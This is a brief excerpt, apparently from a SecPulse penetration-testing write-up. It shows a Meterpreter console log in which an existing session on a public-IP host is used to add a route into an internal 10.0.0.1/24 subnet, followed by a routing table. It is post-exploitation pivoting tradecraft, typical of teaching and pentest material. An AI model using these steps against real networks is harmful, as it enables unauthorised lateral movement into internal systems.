 D:\>exit
meterpreter > run autoroute -s 10.0.0.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.0.1/255.255.255.0...
[+] Added route to 10.0.0.1/255.255.255.0 via 59.125.110.178
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.0.1 255.255.255.0 Session 1
meterpreter >
安全脉搏
SECPULSE